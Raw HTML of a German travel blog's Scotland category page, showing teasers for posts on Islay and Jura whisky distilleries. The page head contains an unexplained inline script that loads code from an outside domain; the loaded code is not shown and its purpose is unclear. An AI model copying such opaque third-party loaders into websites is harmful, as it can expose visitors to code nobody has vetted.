		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.sheepandouzo.com/?wordfence_lh=1&hid=B6611264C80C43BB525B320056325917');
</script><meta name="generator" content="Redux 4.4.5" /><style type="text/css">.wtr-time-wrap{ 
	/* wraps the entire label */
	margin: 0 10px;

}
.wtr-time-number{ 
	/* applies only to the number */
	
}</style><!-- SEO meta tags powered by SmartCrawl https://premium.wpmudev.org/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://www.sheepandouzo.com/category/travel/schottland/" />
<script type="application/ld+json">[{"@context":"http:\/\/schema.org","@type":"WebSite","about":"Travel, Lifestyle und Body, Mind &amp; Soul","dateModified":"2024-08-02 16:28:35","description":"Travel, Lifestyle und Body, Mind &amp; Soul","encoding":"UTF-8","headline":"Sheep &amp; Ouzo","inLanguage":"de","name":"Sheep &amp; Ouzo","publisher":{"@type":"Organization","name":"Sheep &amp; Ouzo"},"url":"https:\/\/www.sheepandouzo.com"}]</script>
<!-- /SEO -->
<script data-noptimize="1" data-cfasync="false" data-wpfc-render="false">
  (function () {
      var script = document.createElement("script");
      script.async = 1;
      script.src = 'https://emrld.cc/NDgwNDMy.js?t=480432';
      document.head.appendChild(script);
  })();
</script><!--noptimize--> <!-- Cust --> <style>a {color:#619ba9}.socialz a, .site-sidebar .socialz a {color:#111}.site-header .container{padding-top:0;padding-bottom:0;}.site-description{margin-bottom:20px}</style> <!-- /Cust --> <!--/noptimize--><link rel="icon" href="https://www.sheepandouzo.com/wp-content/uploads/2022/06/cropped-sheep_favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.sheepandouzo.com/wp-content/uploads/2022/06/cropped-sheep_favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.sheepandouzo.com/wp-content/uploads/2022/06/cropped-sheep_favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.sheepandouzo.com/wp-content/uploads/2022/06/cropped-sheep_favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#cookie-notice .cn-button {
    color: #333;
}

#cn-notice-buttons {
    display: flex !important;
}

#cn-notice-buttons a {
    margin-bottom: 10px !important;
    padding: 16px 24px !important;
}

a.button {
padding: 8px 10px;
outline: 1.5px solid #b3cad2;
outline-offset: 3px;
letter-spacing: 1px;
background: #b3cad2;
color: white;
font-family: "Montserrat", Helvetica, sans-serif;
text-transform: uppercase;
font-size: 10px;
font-weight: 300;
}
a.button:hover { 
color:#000;
}

p.buttonp {
margin-top:20px;	
}
.single .site-sidebar p {
	font-size: 13px;
  line-height: 1.6;
}

/* Anpassungen Shop-Seite */
.page-id-2925 .site-header {
	display: none;
}

.page-id-2925 .mob-menu-header-holder {
	display: none;
}

@media only screen and (max-width: 768px) {
.page-id-2925, body.mob-menu-overlay, body.mob-menu-slideout, body.mob-menu-slideout-over, body.mob-menu-slideout-top {
    padding-top: 0px;
}
}

.page-id-2925 .custom-single-post-header {
	display: none;
}

.page-id-2925 div#ad-area-1 {
	display: none;
}		</style>
		<style id="wtr_settings-dynamic-css" title="dynamic-css" class="redux-options-output">.wtr-time-wrap{color:#CCCCCC;font-size:16px;}</style><!-- pipdig custom css --><style>#cookie-notice {
    height: 100vh;
    width: 100vw;
}

#cookie-notice {
    background-color: rgba(168, 205, 206, 0.85) !important;
    display: flex;
    justify-content: center;
    align-items: center;
}

#cookie-notice .cookie-notice-container {
    display: flex;
    flex-direction: column;
}

#cn-notice-text {
    font-size: 20px;
    line-height: 1.5em;
    max-width: 50ch;
    margin: 1em auto;
}

#cn-notice-buttons a {
    display: inline;
    max-width: 300px;
    margin-bottom: 1.5em;
    text-shadow: none;
}

#cn-accept-cookie {
    padding: 1em 2em;
    font-weight: bold;
    background: white;
    border: none;
}

#cn-more-info {
    color: white;
    background: none;
    text-shadow: none;
    font-weight: 500;border: none;
}

#cn-notice-buttons {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
}

#cn-refuse-cookie {
    padding: 0.5em 2em;
    background: none;
    border: solid white;
    color: white;
    font-weight: bold;
}

.cookies-set div#cookie-notice {
    visibility: hidden;
}</style><!-- // pipdig custom css -->	</head>

<body data-rsssl=1 class="archive category category-schottland category-12 wp-theme-pipdig-hollyandweave wp-child-theme-sheep-ouzo cookies-not-set mob-menu-slideout-over">
		<header class="site-header nopin">

	<div class="container">

		<div class="row custom-navbar">
		
			<div class="col-md-4">

				<div class="clearfix container">
					<div class="site-branding">
												<div class="site-title">
								<a href="https://www.sheepandouzo.com/" title="Sheep &amp; Ouzo" rel="home">
									<img data-pin-nopin="true" src="https://www.sheepandouzo.com/wp-content/uploads/2018/08/SO_Logo-Tavel-Lifestyle_long-cropped.png" alt="Sheep &amp; Ouzo" />
								</a>
							</div>
																		</div>
				</div>
			
			</div>

			<div class="col-md-8">
			
			<nav id="main_menu_above_header" class="site-menu">
				<div class="clearfix menu-bar"><ul id="menu-hauptmenue" class="menu"><li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17"><a href="https://www.sheepandouzo.com">Home</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.sheepandouzo.com/about-me/">About Me</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-20"><a href="https://www.sheepandouzo.com/category/travel/">Travel</a>
<ul class="sub-menu">
	<li id="menu-item-1581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1581"><a href="https://www.sheepandouzo.com/category/travel/griechenland-inselhuepfen-travel-und-lifestyleblog-sheep-ouzo/">Griechenland</a>
	<ul class="sub-menu">
		<li id="menu-item-2932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2932"><a href="https://www.sheepandouzo.com/inselkarte-griechische-inseln-oesterreichischer-reiseblog/">My Greece Travel Map</a></li>
	</ul>
</li>
	<li id="menu-item-1582" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-1582"><a href="https://www.sheepandouzo.com/category/travel/schottland/" aria-current="page">Schottland</a></li>
	<li id="menu-item-1583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1583"><a href="https://www.sheepandouzo.com/category/travel/malta/">Malta</a></li>
	<li id="menu-item-2279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2279"><a href="https://www.sheepandouzo.com/category/travel/oesterreich/">Österreich</a></li>
</ul>
</li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21"><a href="https://www.sheepandouzo.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://www.sheepandouzo.com/category/lifestyle/body-mind-soul/">Körper, Geist &amp; Seele</a></li>
	<li id="menu-item-2619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2619"><a href="https://www.sheepandouzo.com/category/lifestyle/vegane-rezepte/">Vegane Kulinarik</a></li>
</ul>
</li>
<li id="menu-item-4469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4469"><a target="_blank" href="https://www.sheepandouzo.com/sheepouzo-travelblog-merchandise-shop/">Shop</a></li>
<li id="menu-item-2064" class="social-icon-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-2064"><a target="_blank" href="https://www.facebook.com/sheepandouzo/"><i class="pipdigicons pipdigicons-facebook-f" aria-hidden="true"></i></a></li>
<li id="menu-item-2065" class="social-icon-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-2065"><a target="_blank" href="http://instagram.com/sheepandouzo"><i class="pipdigicons pipdigicons-instagram" aria-hidden="true"></i></a></li>
<li id="menu-item-2066" class="social-icon-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-2066"><a href="mailto:hello@sheepandouzo.com"><i class="pipdigicons pipdigicons-envelope" aria-hidden="true"></i></a></li>
<li class="pipdig_navbar_search"><form role="search" method="get" class="search-form" action="https://www.sheepandouzo.com/">
	<div class="form-group">
		<input type="search" class="form-control" placeholder="Suchbegriffe eingeben..." value="" name="s" autocomplete="off">
	</div>
</form></li></ul></div>			</nav><!-- .site-menu -->

			</div>
		
		</div>
	</div>

		
	</header><!-- .site-header -->

	<div class="site-top">
						<div class="clearfix container">
			
		</div>
					</div><!-- .site-top -->
	
		
	
	
	
	<div class="site-main">
	
	<!-- CUSTOM: Single Post thumbnail image header with meta-info box -->

	
	
					<header class="custom-single-post-header" style="background-image: url('https://www.sheepandouzo.com/wp-content/uploads/2018/08/IMG_8946.jpg');">
				</header>
			
	<!-- CUSTOM END -->

				
		
					<div id="ad-area-1" class="clearfix container textalign-center">
				<div class="col-xs-12">
					<div id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="newsletter-area">
	
</div>
<div class="col-xs-12">
	<div class="container">
	<div class="row newsletter-row">
	<div class="col-md-2"><img src="https://www.sheepandouzo.com/wp-content/uploads/2018/08/lets-kee-in-touch-white.svg" style="transform: translateY(10px);"></div>
	<div class="col-md-10">
					<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-709" method="post" data-id="709" data-name="Newsletter abonnieren" ><div class="mc4wp-form-fields"><div class="col-md-5">
  <input type="text" class="text-input input-line-below" name="FNAME" placeholder="Dein Name" required="">
</div>
        <div class="col-md-5"><input type="email" class="text-input input-border" name="EMAIL" placeholder="Deine E-Mail"
required=""></div>
        <div class="col-md-2"><input class="button submit-button" value="ABSENDEN" type="submit"></div>
</div><label style="display: none !important;">Wenn du ein Mensch bist, lasse das Feld leer: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769338273" /><input type="hidden" name="_mc4wp_form_id" value="709" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
			</div>
	</div>
</div>		
<span style="
    color: white;
    font-style: italic;
    margin-top: -10px;
    display: block;
">Mit dem Abonnieren dieses Newsletters akzeptierst du die Datenschutzbedingungen.</span>
</div></div></div>				</div>
			</div>
				
				
		<div class="clearfix container">
		
		
						
			
	<div class="row">
	
			
		<div id="content" class="col-sm-8 content-area">
		
				
		
				
							
									
<article id="post-1844" class="clearfix floated_summary_post post-1844 post type-post status-publish format-standard has-post-thumbnail hentry category-allgemein category-schottland category-travel tag-insel tag-islay tag-kultur tag-travel tag-whisky" itemprop="blogPost" itemscope="itemscope" itemtype="https://schema.org/BlogPosting">
	<div class="floated-summery-inner"> <!-- was .entry-summary -->

		<div class="floated_summary_left">
			<a href="https://www.sheepandouzo.com/2018/11/30/sheep-whisky-top-islay-jura-distillery-tour/" title="Sheep &#038; Whisky &#8211; Top Islay &#038; Jura Distillery Tour" >
				<div class="p3_cover_me nopin" style="background-image:url(https://www.sheepandouzo.com/wp-content/uploads/2018/11/lagavulin-whisky-destillery-1440x960.jpg);">
					<img class="p3_invisible" src="[data-uri]" alt="Sheep &#038; Whisky &#8211; Top Islay &#038; Jura Distillery Tour" data-pin-nopin="true" data-p3-pin-img-src="https://www.sheepandouzo.com/wp-content/uploads/2018/11/lagavulin-whisky-destillery-1440x960.jpg" data-p3-pin-title="Sheep &#038; Whisky &#8211; Top Islay &#038; Jura Distillery Tour" data-p3-pin-link="https://www.sheepandouzo.com/2018/11/30/sheep-whisky-top-islay-jura-distillery-tour/" />
				</div>
			</a>
		</div>

		<div class="floated_summary_right">

			<div class="entry-meta">
				<a href="https://www.sheepandouzo.com/category/travel/schottland/">Schottland</a> | <time datetime="2018-11" itemprop="datePublished">30. November 2018</time>
			</div>

			<h2 class="entry-title" itemprop="headline"><a href="https://www.sheepandouzo.com/2018/11/30/sheep-whisky-top-islay-jura-distillery-tour/" rel="bookmark">Sheep &#038; Whisky &#8211; Top Islay &#038; Jura Distillery Tour</a></h2>
			<span class="wtr-time-wrap block after-title"><span class="wtr-time-number">8</span> Minuten Lesezeit</span>			<p>Begleite mich auf meiner TOP WHISKY DISTILLERY FOTOTOUR auf den schottischen Hybrideninseln ISLAY und JURA. Entdecke die schönsten Plätze mit Sheep &#038; Ouzo.</p>
			<div class="excerpt-footer">
				<a class="read-more" href="https://www.sheepandouzo.com/2018/11/30/sheep-whisky-top-islay-jura-distillery-tour/" style="display:inline-block">MEHR LESEN</a>
								<div class="addthis_toolbox"><span class="p3_share_title">  </span><a href="mailto:?subject=Shared:%20Sheep%20%26%23038%3B%20Whisky%20%26%238211%3B%20Top%20Islay%20%26%23038%3B%20Jura%20Distillery%20Tour&#038;body=I%20thought%20you%20might%20like%20this%20https://www.sheepandouzo.com/2018/11/30/sheep-whisky-top-islay-jura-distillery-tour/" target="_blank" rel="nofollow noopener" aria-label="Share via email" title="Share via email"><i class="pipdigicons pipdigicons-envelope" aria-hidden="true"></i></a><a href="https://www.facebook.com/sharer.php?u=https://www.sheepandouzo.com/2018/11/30/sheep-whisky-top-islay-jura-distillery-tour/" target="_blank" rel="nofollow noopener" aria-label="Share on Facebook" title="Share on Facebook"><i class="pipdigicons pipdigicons-facebook" aria-hidden="true"></i></a><a href="https://twitter.com/share?url=https://www.sheepandouzo.com/2018/11/30/sheep-whisky-top-islay-jura-distillery-tour/&#038;text=Sheep%20%26%23038%3B%20Whisky%20%26%238211%3B%20Top%20Islay%20%26%23038%3B%20Jura%20Distillery%20Tour" target="_blank" rel="nofollow noopener" aria-label="Share on Twitter" title="Share on Twitter"><i class="pipdigicons pipdigicons-twitter" aria-hidden="true"></i></a><a href="https://pinterest.com/pin/create/link/?url=https://www.sheepandouzo.com/2018/11/30/sheep-whisky-top-islay-jura-distillery-tour/&#038;media=https://www.sheepandouzo.com/wp-content/uploads/2018/11/lagavulin-whisky-destillery.jpg&#038;description=Sheep%20%26%23038%3B%20Whisky%20%26%238211%3B%20Top%20Islay%20%26%23038%3B%20Jura%20Distillery%20Tour" target="_blank" rel="nofollow noopener" aria-label="Share on Pinterest" title="Share on Pinterest"><i class="pipdigicons pipdigicons-pinterest" aria-hidden="true"></i></a></div><span class="heart-this-wrap"><a href="#" class="heart-this" id="heart-this-6975f5a12b792" data-post-id="1844"><span>51</span>  Gefällt mir </a></span>			</div>

		</div>

		<div class="clearfix"></div>

	</div><!-- .entry-summary -->

	<!-- Schema start -->
		<meta itemscope='itemscope' itemprop='mainEntityOfPage' itemType='https://schema.org/WebPage' itemid="https://www.sheepandouzo.com/2018/11/30/sheep-whisky-top-islay-jura-distillery-tour/" content="https://www.sheepandouzo.com/2018/11/30/sheep-whisky-top-islay-jura-distillery-tour/"/>
	<span style="display:none" class="vcard author show-author" style="display:none" itemprop="author" itemscope="" itemtype="https://schema.org/Person">
		<span class="fn" itemprop="name"><a href="https://www.sheepandouzo.com/author/silvia/" title="Beiträge von Silvia Jandl" rel="author">Silvia Jandl</a></span>
	</span>
	<div style="display:none" itemprop="publisher" itemscope="itemscope" itemtype="https://schema.org/Organization">
		<div itemprop="logo" itemscope="itemscope" itemtype="https://schema.org/ImageObject">
			<img style="display:none" src="https://i.imgur.com/f85XGXL.png"/>
			<meta itemprop="url" content="https://i.imgur.com/f85XGXL.png"/>
			<meta itemprop="width" content="600"/>
			<meta itemprop="height" content="60"/>
		</div>
		<meta itemprop="name" content="Sheep &amp; Ouzo"/>
	</div>
		<div style="display:none" itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject">
		<img style="display:none" src="https://www.sheepandouzo.com/wp-content/uploads/2018/11/lagavulin-whisky-destillery-300x200.jpg"/>
		<meta itemprop="url" content="https://www.sheepandouzo.com/wp-content/uploads/2018/11/lagavulin-whisky-destillery-300x200.jpg"/>
		<meta itemprop="width" content="300"/>
		<meta itemprop="height" content="200"/>
	</div>
	<meta itemprop="datePublished" content="2023-10-16"/>
	<meta itemprop="dateModified" content="2018-11-30"/>
	<!-- Schema end -->

</article><!-- #post-1844 -->

									
<article id="post-1711" class="clearfix floated_summary_post post-1711 post type-post status-publish format-standard has-post-thumbnail hentry category-schottland category-travel tag-insel tag-islay tag-natur tag-roadtrip tag-schafe tag-schottland tag-straende" itemprop="blogPost" itemscope="itemscope" itemtype="https://schema.org/BlogPosting">
	<div class="floated-summery-inner"> <!-- was .entry-summary -->

		<div class="floated_summary_left">
			<a href="https://www.sheepandouzo.com/2018/06/20/islay-die-highlights-der-schottischen-hebrideninsel/" title="Islay &#8211; die Highlights der schottischen Hebrideninsel" >
				<div class="p3_cover_me nopin" style="background-image:url(https://www.sheepandouzo.com/wp-content/uploads/2018/06/big-strand-spuren-auf-islay-1440x960.jpg);">
					<img class="p3_invisible" src="[data-uri]" alt="Islay &#8211; die Highlights der schottischen Hebrideninsel" data-pin-nopin="true" data-p3-pin-img-src="https://www.sheepandouzo.com/wp-content/uploads/2018/06/big-strand-spuren-auf-islay-1440x960.jpg" data-p3-pin-title="Islay &#8211; die Highlights der schottischen Hebrideninsel" data-p3-pin-link="https://www.sheepandouzo.com/2018/06/20/islay-die-highlights-der-schottischen-hebrideninsel/" />
				</div>
			</a>
		</div>

		<div class="floated_summary_right">

			<div class="entry-meta">
				<a href="https://www.sheepandouzo.com/category/travel/">Travel</a> | <time datetime="2018-06" itemprop="datePublished">20. Juni 2018</time>
			</div>

			<h2 class="entry-title" itemprop="headline"><a href="https://www.sheepandouzo.com/2018/06/20/islay-die-highlights-der-schottischen-hebrideninsel/" rel="bookmark">Islay &#8211; die Highlights der schottischen Hebrideninsel</a></h2>
			<span class="wtr-time-wrap block after-title"><span class="wtr-time-number">10</span> Minuten Lesezeit</span>			<p>Die schottische Hybrideninsel Islay, stand schon einige Jahre auf unserer Wunschliste der Inseln, die wir noch bereisen möchten. </p>
			<div class="excerpt-footer">
				<a class="read-more" href="https://www.sheepandouzo.com/2018/06/20/islay-die-highlights-der-schottischen-hebrideninsel/" style="display:inline-block">MEHR LESEN</a>
								<div class="addthis_toolbox"><span class="p3_share_title">  </span><a href="mailto:?subject=Shared:%20Islay%20%26%238211%3B%20die%20Highlights%20der%20schottischen%20Hebrideninsel&#038;body=I%20thought%20you%20might%20like%20this%20https://www.sheepandouzo.com/2018/06/20/islay-die-highlights-der-schottischen-hebrideninsel/" target="_blank" rel="nofollow noopener" aria-label="Share via email" title="Share via email"><i class="pipdigicons pipdigicons-envelope" aria-hidden="true"></i></a><a href="https://www.facebook.com/sharer.php?u=https://www.sheepandouzo.com/2018/06/20/islay-die-highlights-der-schottischen-hebrideninsel/" target="_blank" rel="nofollow noopener" aria-label="Share on Facebook" title="Share on Facebook"><i class="pipdigicons pipdigicons-facebook" aria-hidden="true"></i></a><a href="https://twitter.com/share?url=https://www.sheepandouzo.com/2018/06/20/islay-die-highlights-der-schottischen-hebrideninsel/&#038;text=Islay%20%26%238211%3B%20die%20Highlights%20der%20schottischen%20Hebrideninsel" target="_blank" rel="nofollow noopener" aria-label="Share on Twitter" title="Share on Twitter"><i class="pipdigicons pipdigicons-twitter" aria-hidden="true"></i></a><a href="https://pinterest.com/pin/create/link/?url=https://www.sheepandouzo.com/2018/06/20/islay-die-highlights-der-schottischen-hebrideninsel/&#038;media=https://www.sheepandouzo.com/wp-content/uploads/2018/06/big-strand-spuren-auf-islay.jpg&#038;description=Islay%20%26%238211%3B%20die%20Highlights%20der%20schottischen%20Hebrideninsel" target="_blank" rel="nofollow noopener" aria-label="Share on Pinterest" title="Share on Pinterest"><i class="pipdigicons pipdigicons-pinterest" aria-hidden="true"></i></a></div><span class="heart-this-wrap"><a href="#" class="heart-this" id="heart-this-6975f5a12ca1e" data-post-id="1711"><span>31</span>  Gefällt mir </a></span>			</div>

		</div>

		<div class="clearfix"></div>

	</div><!-- .entry-summary -->

	<!-- Schema start -->
		<meta itemscope='itemscope' itemprop='mainEntityOfPage' itemType='https://schema.org/WebPage' itemid="https://www.sheepandouzo.com/2018/06/20/islay-die-highlights-der-schottischen-hebrideninsel/" content="https://www.sheepandouzo.com/2018/06/20/islay-die-highlights-der-schottischen-hebrideninsel/"/>
	<span style="display:none" class="vcard author show-author" style="display:none" itemprop="author" itemscope="" itemtype="https://schema.org/Person">
		<span class="fn" itemprop="name"><a href="https://www.sheepandouzo.com/author/silvia/" title="Beiträge von Silvia Jandl" rel="author">Silvia Jandl</a></span>
	</span>
	<div style="display:none" itemprop="publisher" itemscope="itemscope" itemtype="https://schema.org/Organization">
		<div itemprop="logo" itemscope="itemscope" itemtype="https://schema.org/ImageObject">
			<img style="display:none" src="https://i.imgur.com/f85XGXL.png"/>
			<meta itemprop="url" content="https://i.imgur.com/f85XGXL.png"/>
			<meta itemprop="width" content="600"/>
			<meta itemprop="height" content="60"/>
		</div>
		<meta itemprop="name" content="Sheep &amp; Ouzo"/>
	</div>
		<div style="display:none" itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject">
		<img style="display:none" src="https://www.sheepandouzo.com/wp-content/uploads/2018/06/big-strand-spuren-auf-islay-300x200.jpg"/>
		<meta itemprop="url" content="https://www.sheepandouzo.com/wp-content/uploads/2018/06/big-strand-spuren-auf-islay-300x200.jpg"/>
		<meta itemprop="width" content="300"/>
		<meta itemprop="height" content="200"/>
	</div>
	<meta itemprop="datePublished" content="2023-10-16"/>
	<meta itemprop="dateModified" content="2018-06-20"/>
	<!-- Schema end -->

</article><!-- #post-1711 -->

							
			
			
			<div class="clearfix"></div>
			<div class="next-prev-hider"></div>
			
		
		</div><!-- .content-area -->

		
	<div class="col-sm-4 site-sidebar nopin" role="complementary">
		<aside id="pipdig_widget_profile-5" class="widget pipdig_widget_profile"><h3 class="widget-title"><span>Hallo, ich bin Silvia.</span></h3><img src="https://www.sheepandouzo.com/wp-content/uploads/2018/09/silvia-j-q-800x800.jpg" alt="" style="-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;" data-pin-nopin="true" class="nopin" /><h2>Hallo, ich bin Silvia.</h2>
<p>Auf meinem Blog „Sheep &amp; Ouzo“ teile ich mit dir meine Liebe zum Reisen, meinen Lifestyle und was ich für Body, Mind &amp; Soul mache, damit das Leben richtig schön ist. Vielleicht kann ich auch dich inspirieren – ich freue mich auf jeden Fall riesig, dass du da bist!</p>
<p class="buttonp"><a class="button" href="/about-me">LERNE MICH BESSER KENNEN</a></p>
</aside><aside id="text-6" class="widget widget_text"><h3 class="widget-title"><span>Facebook</span></h3>			<div class="textwidget"><p><a href="https://www.facebook.com/profile.php?id=100070384900280" target="_blank" rel="noopener"><img decoding="async" class="image wp-image-1993 attachment-full size-full" style="max-width: 100%; height: auto;" src="https://www.sheepandouzo.com/wp-content/uploads/2018/08/facebook-lettering.svg" alt="" data-attachment-id="1993" data-permalink="https://www.sheepandouzo.com/facebook-lettering/" data-orig-file="https://www.sheepandouzo.com/wp-content/uploads/2018/08/facebook-lettering.svg" data-orig-size="" data-comments-opened="1" data-image-meta="[]" data-image-title="facebook-lettering" data-image-description="" data-medium-file="https://www.sheepandouzo.com/wp-content/uploads/2018/08/facebook-lettering.svg" data-large-file="https://www.sheepandouzo.com/wp-content/uploads/2018/08/facebook-lettering.svg" /><br />
</a></p>
</div>
		</aside><aside id="text-7" class="widget widget_text"><h3 class="widget-title"><span>Instagram</span></h3>			<div class="textwidget"><p><a href="https://www.instagram.com/sheepandouzo_travelblog/" target="_blank" rel="noopener"><img decoding="async" class="image wp-image-1988 attachment-full size-full" style="max-width: 100%; height: auto;" src="https://www.sheepandouzo.com/wp-content/uploads/2018/08/instagram-lettering.svg" alt="" data-attachment-id="1988" data-permalink="https://www.sheepandouzo.com/instagram-lettering/" data-orig-file="https://www.sheepandouzo.com/wp-content/uploads/2018/08/instagram-lettering.svg" data-orig-size="" data-comments-opened="1" data-image-meta="[]" data-image-title="instagram-lettering" data-image-description="" data-medium-file="https://www.sheepandouzo.com/wp-content/uploads/2018/08/instagram-lettering.svg" data-large-file="https://www.sheepandouzo.com/wp-content/uploads/2018/08/instagram-lettering.svg" /></a></p>
</div>
		</aside><aside id="media_image-7" class="widget widget_media_image"><a href="https://www.sheepandouzo.com/sheepouzo-travelblog-merchandise-shop/#!/" target="_blank"><img width="300" height="300" src="https://www.sheepandouzo.com/wp-content/uploads/2024/07/Icon_MerchShop-300x300.png" class="image wp-image-4997  attachment-medium size-medium" alt="Griechenland Merchandise Shop by Sheep&amp;Ouzo" style="max-width: 100%; height: auto;" title="Shop" decoding="async" loading="lazy" srcset="https://www.sheepandouzo.com/wp-content/uploads/2024/07/Icon_MerchShop-300x300.png 300w, https://www.sheepandouzo.com/wp-content/uploads/2024/07/Icon_MerchShop-150x150.png 150w, https://www.sheepandouzo.com/wp-content/uploads/2024/07/Icon_MerchShop-800x800.png 800w, https://www.sheepandouzo.com/wp-content/uploads/2024/07/Icon_MerchShop.png 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside id="block-3" class="widget widget_block widget_text">
<p>In meinem Merch-Shop findest du liebevoll designte und nachhaltig produzierte Kleidung und Accessoires für deine Reisen. Die Designs sind meine eigenen, der Shop wird betrieben von spreadshop.de. Die Produkte werden nachhaltig und ökologisch produziert und via Print on Demand bedruckt. Together we care for our Planet.</p>
</aside><aside id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>	</div><!-- .site-sidebar -->
	
		
		
	</div>

		</div>
	</div><!-- .site-main -->
	
	
	<div class="hide-back-to-top"><div id="back-top"><a href="#top"><img src="https://www.sheepandouzo.com/wp-content/uploads/2018/08/back-to-top-lettering.svg" alt="Back to Top"></a></div></div>
	
	<div id="p3_sticky_stop"></div>

		
	
<div class="site-extra" role="complementary">
	<div class="clearfix container">
		<div class="row">
						<div id="widget-area-2" class="col-sm-4 widget-area">
				<div id="media_image-3" class="widget widget_media_image"><a href="#newsletter-area"><img width="1" height="1" src="https://www.sheepandouzo.com/wp-content/uploads/2018/08/footer-newsletter-white.svg" class="image wp-image-1995  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-6" class="widget widget_media_image"><a href="http://eepurl.com/c9Eajn"><img width="1" height="1" src="https://www.sheepandouzo.com/wp-content/uploads/2018/08/footer-newsletter-white.svg" class="image wp-image-1995  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div>			<!-- #widget-area-2 --></div>
			
						<div id="widget-area-3" class="col-sm-4 widget-area">
				<div id="media_image-5" class="widget widget_media_image"><img width="1" height="1" src="https://www.sheepandouzo.com/wp-content/uploads/2018/08/footer-logo-white.svg" class="image wp-image-1994  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div>			<!-- #widget-area-3 --></div>
			
						<div id="widget-area-4" class="col-sm-4 widget-area">
				<div id="media_image-4" class="widget widget_media_image"><img class="image " src="https://www.sheepandouzo.com/wp-content/uploads/2018/08/footer-social-white.svg" alt="" width="" height="" decoding="async" loading="lazy" /></div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="footer-social-icon-row">

	<a href="https://www.facebook.com/sheepandouzo/" target="_blank" class="footer-social-icon instagram-icon-footer"><img src="/wp-content/themes/sheep-ouzo/icons/instagram.svg"></a>
	
	<a href="http://instagram.com/sheepandouzo" target="_blank" class="footer-social-icon facebook-icon-footer"><img src="/wp-content/themes/sheep-ouzo/icons/facebook.svg"></a>

</div>
<div class="footer-link-row">
<a href="/impressum" class="footer-link">Impressum & Datenschutz</a>
</div></div></div>			<!-- #widget-area-4 --></div>
			
					</div>
	</div>
<!-- .site-extra --></div>	
		
		

		
		
	<footer class="site-footer">
		<div class="clearfix container">
			<div class="row">
								<div class="col-sm-7 site-info">
											&copy; 2026 <a href="https://www.sheepandouzo.com/">Sheep &amp; Ouzo</a>
														</div>
				
				<div class="col-sm-5 site-credit">
					<a href="https://www.pipdig.co/products/wordpress-themes/" target="_blank">WordPress Themes by <span style="letter-spacing:1px;text-transform:lowercase">pipdig</span></a>				</div>
			</div>
		</div>
	</footer>
	
<script type="speculationrules">
